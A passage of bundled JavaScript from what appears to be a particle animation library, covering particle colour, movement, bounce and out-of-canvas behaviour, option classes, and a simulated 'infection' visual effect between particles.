  updateColor(delta) {
    var _a;

    const particle = this.particle;

    if (particle.color.value === undefined) {
      return;
    }

    if (particle.particlesOptions.color.animation.enable) {
      particle.color.value.h += ((_a = particle.color.velocity) !== null && _a !== void 0 ? _a : 0) * delta.factor;

      if (particle.color.value.h > 360) {
        particle.color.value.h -= 360;
      }
    }
  }

  updateStrokeColor(delta) {
    var _a, _b;

    const particle = this.particle;
    const color = particle.stroke.color;

    if (typeof color === "string" || color === undefined) {
      return;
    }

    if (particle.strokeColor.value === undefined) {
      return;
    }

    if (color.animation.enable) {
      particle.strokeColor.value.h += ((_b = (_a = particle.strokeColor.velocity) !== null && _a !== void 0 ? _a : particle.color.velocity) !== null && _b !== void 0 ? _b : 0) * delta.factor;

      if (particle.strokeColor.value.h > 360) {
        particle.strokeColor.value.h -= 360;
      }
    }
  }

  updateOutModes(delta) {
    var _a, _b, _c, _d;

    const outModes = this.particle.particlesOptions.move.outModes;
    this.updateOutMode(delta, (_a = outModes.bottom) !== null && _a !== void 0 ? _a : outModes.default, OutModeDirection.bottom);
    this.updateOutMode(delta, (_b = outModes.left) !== null && _b !== void 0 ? _b : outModes.default, OutModeDirection.left);
    this.updateOutMode(delta, (_c = outModes.right) !== null && _c !== void 0 ? _c : outModes.default, OutModeDirection.right);
    this.updateOutMode(delta, (_d = outModes.top) !== null && _d !== void 0 ? _d : outModes.default, OutModeDirection.top);
  }

  updateOutMode(delta, outMode, direction) {
    const container = this.container;
    const particle = this.particle;

    switch (outMode) {
      case OutMode.bounce:
      case OutMode.bounceVertical:
      case OutMode.bounceHorizontal:
      case "bounceVertical":
      case "bounceHorizontal":
        this.updateBounce(delta, direction, outMode);
        break;

      case OutMode.destroy:
        if (!Utils.isPointInside(particle.position, container.canvas.size, particle.getRadius(), direction)) {
          container.particles.remove(particle);
        }

        break;

      case OutMode.out:
        if (!Utils.isPointInside(particle.position, container.canvas.size, particle.getRadius(), direction)) {
          this.fixOutOfCanvasPosition(direction);
        }

        break;

      case OutMode.none:
        this.bounceNone(direction);
        break;
    }
  }

  fixOutOfCanvasPosition(direction) {
    const container = this.container;
    const particle = this.particle;
    const wrap = particle.particlesOptions.move.warp;
    const canvasSize = container.canvas.size;
    const newPos = {
      bottom: canvasSize.height + particle.getRadius() - particle.offset.y,
      left: -particle.getRadius() - particle.offset.x,
      right: canvasSize.width + particle.getRadius() + particle.offset.x,
      top: -particle.getRadius() - particle.offset.y
    };
    const sizeValue = particle.getRadius();
    const nextBounds = Utils.calculateBounds(particle.position, sizeValue);

    if (direction === OutModeDirection.right && nextBounds.left > canvasSize.width - particle.offset.x) {
      particle.position.x = newPos.left;

      if (!wrap) {
        particle.position.y = Math.random() * canvasSize.height;
      }
    } else if (direction === OutModeDirection.left && nextBounds.right < -particle.offset.x) {
      particle.position.x = newPos.right;

      if (!wrap) {
        particle.position.y = Math.random() * canvasSize.height;
      }
    }

    if (direction === OutModeDirection.bottom && nextBounds.top > canvasSize.height - particle.offset.y) {
      if (!wrap) {
        particle.position.x = Math.random() * canvasSize.width;
      }

      particle.position.y = newPos.top;
    } else if (direction === OutModeDirection.top && nextBounds.bottom < -particle.offset.y) {
      if (!wrap) {
        particle.position.x = Math.random() * canvasSize.width;
      }

      particle.position.y = newPos.bottom;
    }
  }

  updateBounce(delta, direction, outMode) {
    const container = this.container;
    const particle = this.particle;
    let handled = false;

    for (const [, plugin] of container.plugins) {
      if (plugin.particleBounce !== undefined) {
        handled = plugin.particleBounce(particle, delta, direction);
      }

      if (handled) {
        break;
      }
    }

    if (handled) {
      return;
    }

    const pos = particle.getPosition(),
          offset = particle.offset,
          size = particle.getRadius(),
          bounds = Utils.calculateBounds(pos, size),
          canvasSize = container.canvas.size;
    bounceHorizontal({
      particle,
      outMode,
      direction,
      bounds,
      canvasSize,
      offset,
      size
    });
    bounceVertical({
      particle,
      outMode,
      direction,
      bounds,
      canvasSize,
      offset,
      size
    });
  }

  bounceNone(direction) {
    const particle = this.particle;

    if (particle.particlesOptions.move.distance) {
      return;
    }

    const gravityOptions = particle.particlesOptions.move.gravity;
    const container = this.container;

    if (!gravityOptions.enable) {
      if (!Utils.isPointInside(particle.position, container.canvas.size, particle.getRadius(), direction)) {
        container.particles.remove(particle);
      }
    } else {
      const position = particle.position;

      if (gravityOptions.acceleration >= 0 && position.y > container.canvas.size.height && direction === OutModeDirection.bottom || gravityOptions.acceleration < 0 && position.y < 0 && direction === OutModeDirection.top) {
        container.particles.remove(particle);
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/OptionsColor.js
class OptionsColor {
  constructor() {
    this.value = "#fff";
  }

  static create(source, data) {
    const color = source !== null && source !== void 0 ? source : new OptionsColor();

    if (data !== undefined) {
      color.load(typeof data === "string" ? {
        value: data
      } : data);
    }

    return color;
  }

  load(data) {
    if ((data === null || data === void 0 ? void 0 : data.value) === undefined) {
      return;
    }

    this.value = data.value;
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Links/LinksShadow.js

class LinksShadow {
  constructor() {
    this.blur = 5;
    this.color = new OptionsColor();
    this.enable = false;
    this.color.value = "#00ff00";
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.blur !== undefined) {
      this.blur = data.blur;
    }

    this.color = OptionsColor.create(this.color, data.color);

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Links/LinksTriangle.js

class LinksTriangle {
  constructor() {
    this.enable = false;
    this.frequency = 1;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.color !== undefined) {
      this.color = OptionsColor.create(this.color, data.color);
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.frequency !== undefined) {
      this.frequency = data.frequency;
    }

    if (data.opacity !== undefined) {
      this.opacity = data.opacity;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Links/Links.js



class Links {
  constructor() {
    this.blink = false;
    this.color = new OptionsColor();
    this.consent = false;
    this.distance = 100;
    this.enable = false;
    this.frequency = 1;
    this.opacity = 1;
    this.shadow = new LinksShadow();
    this.triangles = new LinksTriangle();
    this.width = 1;
    this.warp = false;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.id !== undefined) {
      this.id = data.id;
    }

    if (data.blink !== undefined) {
      this.blink = data.blink;
    }

    this.color = OptionsColor.create(this.color, data.color);

    if (data.consent !== undefined) {
      this.consent = data.consent;
    }

    if (data.distance !== undefined) {
      this.distance = data.distance;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.frequency !== undefined) {
      this.frequency = data.frequency;
    }

    if (data.opacity !== undefined) {
      this.opacity = data.opacity;
    }

    this.shadow.load(data.shadow);
    this.triangles.load(data.triangles);

    if (data.width !== undefined) {
      this.width = data.width;
    }

    if (data.warp !== undefined) {
      this.warp = data.warp;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Move/Attract.js
class Attract {
  constructor() {
    this.enable = false;
    this.rotate = {
      x: 3000,
      y: 3000
    };
  }

  get rotateX() {
    return this.rotate.x;
  }

  set rotateX(value) {
    this.rotate.x = value;
  }

  get rotateY() {
    return this.rotate.y;
  }

  set rotateY(value) {
    this.rotate.y = value;
  }

  load(data) {
    var _a, _b, _c, _d;

    if (data === undefined) {
      return;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    const rotateX = (_b = (_a = data.rotate) === null || _a === void 0 ? void 0 : _a.x) !== null && _b !== void 0 ? _b : data.rotateX;

    if (rotateX !== undefined) {
      this.rotate.x = rotateX;
    }

    const rotateY = (_d = (_c = data.rotate) === null || _c === void 0 ? void 0 : _c.y) !== null && _d !== void 0 ? _d : data.rotateY;

    if (rotateY !== undefined) {
      this.rotate.y = rotateY;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Move/Trail.js

class Trail {
  constructor() {
    this.enable = false;
    this.length = 10;
    this.fillColor = new OptionsColor();
    this.fillColor.value = "#000000";
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    this.fillColor = OptionsColor.create(this.fillColor, data.fillColor);

    if (data.length !== undefined) {
      this.length = data.length;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Random.js
class Random {
  constructor() {
    this.enable = false;
    this.minimumValue = 0;
  }

  load(data) {
    if (!data) {
      return;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.minimumValue !== undefined) {
      this.minimumValue = data.minimumValue;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/ValueWithRandom.js

class ValueWithRandom {
  constructor() {
    this.random = new Random();
    this.value = 0;
  }

  load(data) {
    if (!data) {
      return;
    }

    if (typeof data.random === "boolean") {
      this.random.enable = data.random;
    } else {
      this.random.load(data.random);
    }

    if (data.value !== undefined) {
      this.value = data.value;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Move/Noise/NoiseDelay.js

class NoiseDelay extends ValueWithRandom {
  constructor() {
    super();
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Move/Noise/Noise.js

class Noise {
  constructor() {
    this.delay = new NoiseDelay();
    this.enable = false;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    this.delay.load(data.delay);

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Move/MoveAngle.js
class MoveAngle {
  constructor() {
    this.offset = 45;
    this.value = 90;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.offset !== undefined) {
      this.offset = data.offset;
    }

    if (data.value !== undefined) {
      this.value = data.value;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Move/MoveGravity.js
class MoveGravity {
  constructor() {
    this.acceleration = 9.81;
    this.enable = false;
    this.maxSpeed = 50;
  }

  load(data) {
    if (!data) {
      return;
    }

    if (data.acceleration !== undefined) {
      this.acceleration = data.acceleration;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.maxSpeed !== undefined) {
      this.maxSpeed = data.maxSpeed;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Move/OutModes.js

class OutModes {
  constructor() {
    this.default = OutMode.out;
  }

  load(data) {
    var _a, _b, _c, _d;

    if (!data) {
      return;
    }

    if (data.default !== undefined) {
      this.default = data.default;
    }

    this.bottom = (_a = data.bottom) !== null && _a !== void 0 ? _a : data.default;
    this.left = (_b = data.left) !== null && _b !== void 0 ? _b : data.default;
    this.right = (_c = data.right) !== null && _c !== void 0 ? _c : data.default;
    this.top = (_d = data.top) !== null && _d !== void 0 ? _d : data.default;
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Move/Move.js







class Move {
  constructor() {
    this.angle = new MoveAngle();
    this.attract = new Attract();
    this.direction = MoveDirection.none;
    this.distance = 0;
    this.enable = false;
    this.gravity = new MoveGravity();
    this.noise = new Noise();
    this.outModes = new OutModes();
    this.random = false;
    this.size = false;
    this.speed = 2;
    this.straight = false;
    this.trail = new Trail();
    this.vibrate = false;
    this.warp = false;
  }

  get collisions() {
    return false;
  }

  set collisions(value) {}

  get bounce() {
    return this.collisions;
  }

  set bounce(value) {
    this.collisions = value;
  }

  get out_mode() {
    return this.outMode;
  }

  set out_mode(value) {
    this.outMode = value;
  }

  get outMode() {
    return this.outModes.default;
  }

  set outMode(value) {
    this.outModes.default = value;
  }

  load(data) {
    var _a, _b;

    if (data === undefined) {
      return;
    }

    if (data.angle !== undefined) {
      if (typeof data.angle === "number") {
        this.angle.value = data.angle;
      } else {
        this.angle.load(data.angle);
      }
    }

    this.attract.load(data.attract);

    if (data.direction !== undefined) {
      this.direction = data.direction;
    }

    if (data.distance !== undefined) {
      this.distance = data.distance;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    this.gravity.load(data.gravity);
    this.noise.load(data.noise);
    const outMode = (_a = data.outMode) !== null && _a !== void 0 ? _a : data.out_mode;

    if (data.outModes !== undefined || outMode !== undefined) {
      if (typeof data.outModes === "string" || data.outModes === undefined && outMode !== undefined) {
        this.outModes.load({
          default: (_b = data.outModes) !== null && _b !== void 0 ? _b : outMode
        });
      } else {
        this.outModes.load(data.outModes);
      }
    }

    if (data.random !== undefined) {
      this.random = data.random;
    }

    if (data.size !== undefined) {
      this.size = data.size;
    }

    if (data.speed !== undefined) {
      this.speed = data.speed;
    }

    if (data.straight !== undefined) {
      this.straight = data.straight;
    }

    this.trail.load(data.trail);

    if (data.vibrate !== undefined) {
      this.vibrate = data.vibrate;
    }

    if (data.warp !== undefined) {
      this.warp = data.warp;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Number/Density.js
class Density {
  constructor() {
    this.enable = false;
    this.area = 800;
    this.factor = 1000;
  }

  get value_area() {
    return this.area;
  }

  set value_area(value) {
    this.area = value;
  }

  load(data) {
    var _a;

    if (data === undefined) {
      return;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    const area = (_a = data.area) !== null && _a !== void 0 ? _a : data.value_area;

    if (area !== undefined) {
      this.area = area;
    }

    if (data.factor !== undefined) {
      this.factor = data.factor;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Number/ParticlesNumber.js

class ParticlesNumber {
  constructor() {
    this.density = new Density();
    this.limit = 0;
    this.value = 100;
  }

  get max() {
    return this.limit;
  }

  set max(value) {
    this.limit = value;
  }

  load(data) {
    var _a;

    if (data === undefined) {
      return;
    }

    this.density.load(data.density);
    const limit = (_a = data.limit) !== null && _a !== void 0 ? _a : data.max;

    if (limit !== undefined) {
      this.limit = limit;
    }

    if (data.value !== undefined) {
      this.value = data.value;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Opacity/OpacityAnimation.js

class OpacityAnimation {
  constructor() {
    this.destroy = DestroyType.none;
    this.enable = false;
    this.minimumValue = 0;
    this.speed = 2;
    this.startValue = StartValueType.random;
    this.sync = false;
  }

  get opacity_min() {
    return this.minimumValue;
  }

  set opacity_min(value) {
    this.minimumValue = value;
  }

  load(data) {
    var _a;

    if (data === undefined) {
      return;
    }

    if (data.destroy !== undefined) {
      this.destroy = data.destroy;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    const minimumValue = (_a = data.minimumValue) !== null && _a !== void 0 ? _a : data.opacity_min;

    if (minimumValue !== undefined) {
      this.minimumValue = minimumValue;
    }

    if (data.speed !== undefined) {
      this.speed = data.speed;
    }

    if (data.startValue !== undefined) {
      this.startValue = data.startValue;
    }

    if (data.sync !== undefined) {
      this.sync = data.sync;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Opacity/Opacity.js


class Opacity extends ValueWithRandom {
  constructor() {
    super();
    this.animation = new OpacityAnimation();
    this.random.minimumValue = 0.1;
    this.value = 1;
  }

  get anim() {
    return this.animation;
  }

  set anim(value) {
    this.animation = value;
  }

  load(data) {
    var _a;

    if (!data) {
      return;
    }

    super.load(data);
    this.animation.load((_a = data.animation) !== null && _a !== void 0 ? _a : data.anim);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Shape/Shape.js


class Shape {
  constructor() {
    this.options = {};
    this.type = ShapeType.circle;
  }

  get image() {
    var _a;

    return (_a = this.options[ShapeType.image]) !== null && _a !== void 0 ? _a : this.options[ShapeType.images];
  }

  set image(value) {
    this.options[ShapeType.image] = value;
    this.options[ShapeType.images] = value;
  }

  get custom() {
    return this.options;
  }

  set custom(value) {
    this.options = value;
  }

  get images() {
    return this.image instanceof Array ? this.image : [this.image];
  }

  set images(value) {
    this.image = value;
  }

  get stroke() {
    return [];
  }

  set stroke(_value) {}

  get character() {
    var _a;

    return (_a = this.options[ShapeType.character]) !== null && _a !== void 0 ? _a : this.options[ShapeType.char];
  }

  set character(value) {
    this.options[ShapeType.character] = value;
    this.options[ShapeType.char] = value;
  }

  get polygon() {
    var _a;

    return (_a = this.options[ShapeType.polygon]) !== null && _a !== void 0 ? _a : this.options[ShapeType.star];
  }

  set polygon(value) {
    this.options[ShapeType.polygon] = value;
    this.options[ShapeType.star] = value;
  }

  load(data) {
    var _a, _b, _c;

    if (data === undefined) {
      return;
    }

    const options = (_a = data.options) !== null && _a !== void 0 ? _a : data.custom;

    if (options !== undefined) {
      for (const shape in options) {
        const item = options[shape];

        if (item !== undefined) {
          this.options[shape] = Utils.deepExtend((_b = this.options[shape]) !== null && _b !== void 0 ? _b : {}, item);
        }
      }
    }

    this.loadShape(data.character, ShapeType.character, ShapeType.char, true);
    this.loadShape(data.polygon, ShapeType.polygon, ShapeType.star, false);
    this.loadShape((_c = data.image) !== null && _c !== void 0 ? _c : data.images, ShapeType.image, ShapeType.images, true);

    if (data.type !== undefined) {
      this.type = data.type;
    }
  }

  loadShape(item, mainKey, altKey, altOverride) {
    var _a, _b, _c, _d;

    if (item === undefined) {
      return;
    }

    if (item instanceof Array) {
      if (!(this.options[mainKey] instanceof Array)) {
        this.options[mainKey] = [];

        if (!this.options[altKey] || altOverride) {
          this.options[altKey] = [];
        }
      }

      this.options[mainKey] = Utils.deepExtend((_a = this.options[mainKey]) !== null && _a !== void 0 ? _a : [], item);

      if (!this.options[altKey] || altOverride) {
        this.options[altKey] = Utils.deepExtend((_b = this.options[altKey]) !== null && _b !== void 0 ? _b : [], item);
      }
    } else {
      if (this.options[mainKey] instanceof Array) {
        this.options[mainKey] = {};

        if (!this.options[altKey] || altOverride) {
          this.options[altKey] = {};
        }
      }

      this.options[mainKey] = Utils.deepExtend((_c = this.options[mainKey]) !== null && _c !== void 0 ? _c : {}, item);

      if (!this.options[altKey] || altOverride) {
        this.options[altKey] = Utils.deepExtend((_d = this.options[altKey]) !== null && _d !== void 0 ? _d : {}, item);
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Size/SizeAnimation.js

class SizeAnimation {
  constructor() {
    this.destroy = DestroyType.none;
    this.enable = false;
    this.minimumValue = 0;
    this.speed = 5;
    this.startValue = StartValueType.random;
    this.sync = false;
  }

  get size_min() {
    return this.minimumValue;
  }

  set size_min(value) {
    this.minimumValue = value;
  }

  load(data) {
    var _a;

    if (data === undefined) {
      return;
    }

    if (data.destroy !== undefined) {
      this.destroy = data.destroy;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    const minimumValue = (_a = data.minimumValue) !== null && _a !== void 0 ? _a : data.size_min;

    if (minimumValue !== undefined) {
      this.minimumValue = minimumValue;
    }

    if (data.speed !== undefined) {
      this.speed = data.speed;
    }

    if (data.startValue !== undefined) {
      this.startValue = data.startValue;
    }

    if (data.sync !== undefined) {
      this.sync = data.sync;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Size/Size.js


class Size extends ValueWithRandom {
  constructor() {
    super();
    this.animation = new SizeAnimation();
    this.random.minimumValue = 1;
    this.value = 3;
  }

  get anim() {
    return this.animation;
  }

  set anim(value) {
    this.animation = value;
  }

  load(data) {
    var _a;

    if (!data) {
      return;
    }

    super.load(data);
    const animation = (_a = data.animation) !== null && _a !== void 0 ? _a : data.anim;

    if (animation !== undefined) {
      this.animation.load(animation);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Rotate/RotateAnimation.js
class RotateAnimation {
  constructor() {
    this.enable = false;
    this.speed = 0;
    this.sync = false;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.speed !== undefined) {
      this.speed = data.speed;
    }

    if (data.sync !== undefined) {
      this.sync = data.sync;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Rotate/Rotate.js



class Rotate extends ValueWithRandom {
  constructor() {
    super();
    this.animation = new RotateAnimation();
    this.direction = RotateDirection.clockwise;
    this.path = false;
  }

  load(data) {
    if (!data) {
      return;
    }

    super.load(data);

    if (data.direction !== undefined) {
      this.direction = data.direction;
    }

    this.animation.load(data.animation);

    if (data.path !== undefined) {
      this.path = data.path;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Shadow.js

class Shadow {
  constructor() {
    this.blur = 0;
    this.color = new OptionsColor();
    this.enable = false;
    this.offset = {
      x: 0,
      y: 0
    };
    this.color.value = "#000000";
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.blur !== undefined) {
      this.blur = data.blur;
    }

    this.color = OptionsColor.create(this.color, data.color);

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.offset === undefined) {
      return;
    }

    if (data.offset.x !== undefined) {
      this.offset.x = data.offset.x;
    }

    if (data.offset.y !== undefined) {
      this.offset.y = data.offset.y;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/ColorAnimation.js
class ColorAnimation {
  constructor() {
    this.enable = false;
    this.speed = 1;
    this.sync = true;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.speed !== undefined) {
      this.speed = data.speed;
    }

    if (data.sync !== undefined) {
      this.sync = data.sync;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/AnimatableColor.js


class AnimatableColor extends OptionsColor {
  constructor() {
    super();
    this.animation = new ColorAnimation();
  }

  static create(source, data) {
    const color = source !== null && source !== void 0 ? source : new AnimatableColor();

    if (data !== undefined) {
      color.load(typeof data === "string" ? {
        value: data
      } : data);
    }

    return color;
  }

  load(data) {
    super.load(data);
    this.animation.load(data === null || data === void 0 ? void 0 : data.animation);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Stroke.js

class Stroke {
  constructor() {
    this.width = 0;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.color !== undefined) {
      this.color = AnimatableColor.create(this.color, data.color);
    }

    if (data.width !== undefined) {
      this.width = data.width;
    }

    if (data.opacity !== undefined) {
      this.opacity = data.opacity;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Bounce/BounceFactor.js

class BounceFactor extends ValueWithRandom {
  constructor() {
    super();
    this.random.minimumValue = 0.1;
    this.value = 1;
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Bounce/Bounce.js

class Bounce {
  constructor() {
    this.horizontal = new BounceFactor();
    this.vertical = new BounceFactor();
  }

  load(data) {
    if (!data) {
      return;
    }

    this.horizontal.load(data.horizontal);
    this.vertical.load(data.vertical);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Collisions.js


class Collisions {
  constructor() {
    this.bounce = new Bounce();
    this.enable = false;
    this.mode = CollisionMode.bounce;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    this.bounce.load(data.bounce);

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.mode !== undefined) {
      this.mode = data.mode;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Twinkle/TwinkleValues.js

class TwinkleValues {
  constructor() {
    this.enable = false;
    this.frequency = 0.05;
    this.opacity = 1;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.color !== undefined) {
      this.color = OptionsColor.create(this.color, data.color);
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.frequency !== undefined) {
      this.frequency = data.frequency;
    }

    if (data.opacity !== undefined) {
      this.opacity = data.opacity;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Twinkle/Twinkle.js

class Twinkle {
  constructor() {
    this.lines = new TwinkleValues();
    this.particles = new TwinkleValues();
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    this.lines.load(data.lines);
    this.particles.load(data.particles);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Life/LifeDelay.js

class LifeDelay extends ValueWithRandom {
  constructor() {
    super();
    this.sync = false;
  }

  load(data) {
    if (!data) {
      return;
    }

    super.load(data);

    if (data.sync !== undefined) {
      this.sync = data.sync;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Life/LifeDuration.js

class LifeDuration extends ValueWithRandom {
  constructor() {
    super();
    this.random.minimumValue = 0.0001;
    this.sync = false;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    super.load(data);

    if (data.sync !== undefined) {
      this.sync = data.sync;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Life/Life.js


class Life {
  constructor() {
    this.count = 0;
    this.delay = new LifeDelay();
    this.duration = new LifeDuration();
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.count !== undefined) {
      this.count = data.count;
    }

    this.delay.load(data.delay);
    this.duration.load(data.duration);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Particles/Particles.js














class Particles {
  constructor() {
    this.bounce = new Bounce();
    this.collisions = new Collisions();
    this.color = new AnimatableColor();
    this.life = new Life();
    this.links = new Links();
    this.move = new Move();
    this.number = new ParticlesNumber();
    this.opacity = new Opacity();
    this.reduceDuplicates = false;
    this.rotate = new Rotate();
    this.shadow = new Shadow();
    this.shape = new Shape();
    this.size = new Size();
    this.stroke = new Stroke();
    this.twinkle = new Twinkle();
  }

  get line_linked() {
    return this.links;
  }

  set line_linked(value) {
    this.links = value;
  }

  get lineLinked() {
    return this.links;
  }

  set lineLinked(value) {
    this.links = value;
  }

  load(data) {
    var _a, _b, _c, _d, _e, _f, _g;

    if (data === undefined) {
      return;
    }

    this.bounce.load(data.bounce);
    this.color = AnimatableColor.create(this.color, data.color);
    this.life.load(data.life);
    const links = (_b = (_a = data.links) !== null && _a !== void 0 ? _a : data.lineLinked) !== null && _b !== void 0 ? _b : data.line_linked;

    if (links !== undefined) {
      this.links.load(links);
    }

    this.move.load(data.move);
    this.number.load(data.number);
    this.opacity.load(data.opacity);

    if (data.reduceDuplicates !== undefined) {
      this.reduceDuplicates = data.reduceDuplicates;
    }

    this.rotate.load(data.rotate);
    this.shape.load(data.shape);
    this.size.load(data.size);
    this.shadow.load(data.shadow);
    this.twinkle.load(data.twinkle);
    const collisions = (_d = (_c = data.move) === null || _c === void 0 ? void 0 : _c.collisions) !== null && _d !== void 0 ? _d : (_e = data.move) === null || _e === void 0 ? void 0 : _e.bounce;

    if (collisions !== undefined) {
      this.collisions.enable = collisions;
    }

    this.collisions.load(data.collisions);
    const strokeToLoad = (_f = data.stroke) !== null && _f !== void 0 ? _f : (_g = data.shape) === null || _g === void 0 ? void 0 : _g.stroke;

    if (strokeToLoad === undefined) {
      return;
    }

    if (strokeToLoad instanceof Array) {
      this.stroke = strokeToLoad.map(s => {
        const tmp = new Stroke();
        tmp.load(s);
        return tmp;
      });
    } else {
      if (this.stroke instanceof Array) {
        this.stroke = new Stroke();
      }

      this.stroke.load(strokeToLoad);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/Particle/Infecter.js
class Infecter {
  constructor(container) {
    this.container = container;
  }

  startInfection(stage) {
    const options = this.container.options;
    const stages = options.infection.stages;
    const stagesCount = stages.length;

    if (stage > stagesCount || stage < 0) {
      return;
    }

    this.infectionDelay = 0;
    this.infectionDelayStage = stage;
  }

  updateInfectionStage(stage) {
    const options = this.container.options;
    const stagesCount = options.infection.stages.length;

    if (stage > stagesCount || stage < 0 || this.infectionStage !== undefined && this.infectionStage > stage) {
      return;
    }

    this.infectionStage = stage;
    this.infectionTime = 0;
  }

  updateInfection(delta) {
    const options = this.container.options;
    const infection = options.infection;
    const stages = options.infection.stages;
    const stagesCount = stages.length;

    if (this.infectionDelay !== undefined && this.infectionDelayStage !== undefined) {
      const stage = this.infectionDelayStage;

      if (stage > stagesCount || stage < 0) {
        return;
      }

      if (this.infectionDelay > infection.delay * 1000) {
        this.infectionStage = stage;
        this.infectionTime = 0;
        delete this.infectionDelay;
        delete this.infectionDelayStage;
      } else {
        this.infectionDelay += delta;
      }
    } else {
      delete this.infectionDelay;
      delete this.infectionDelayStage;
    }

    if (this.infectionStage !== undefined && this.infectionTime !== undefined) {
      const infectionStage = stages[this.infectionStage];

      if (infectionStage.duration !== undefined && infectionStage.duration >= 0) {
        if (this.infectionTime > infectionStage.duration * 1000) {
          this.nextInfectionStage();
        } else {
          this.infectionTime += delta;
        }
      } else {
        this.infectionTime += delta;
      }
    } else {
      delete this.infectionStage;
      delete this.infectionTime;
    }
  }

  nextInfectionStage() {
    const options = this.container.options;
    const stagesCount = options.infection.stages.length;

    if (stagesCount <= 0 || this.infectionStage === undefined) {
      return;
    }

    this.infectionTime = 0;

    if (stagesCount <= ++this.infectionStage) {
      if (options.infection.cure) {
        delete this.infectionStage;
        delete this.infectionTime;
        return;
      } else {
        this.infectionStage = 0;
        this.infectionTime = 0;
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/Particle/Mover.js


class Mover {
  constructor(container, particle) {
    this.container = container;
    this.particle = particle;
  }

  move(delta) {
    const particle = this.particle;
    particle.bubble.inRange = false;
    particle.links = [];

    for (const [, plugin] of this.container.plugins) {
      if (particle.destroyed) {
        break;
      }

      if (plugin.particleUpdate) {
        plugin.particleUpdate(particle, delta);
      }
    }

    if (particle.destroyed) {
      return;
    }

    this.moveParticle(delta);
    this.moveParallax();
  }

  moveParticle(delta) {
    var _a, _b;

    const particle = this.particle;
    const particlesOptions = particle.particlesOptions;

    if (!particlesOptions.move.enable) {
      return;
    }

    const container = this.container;
    const slowFactor = this.getProximitySpeedFactor();
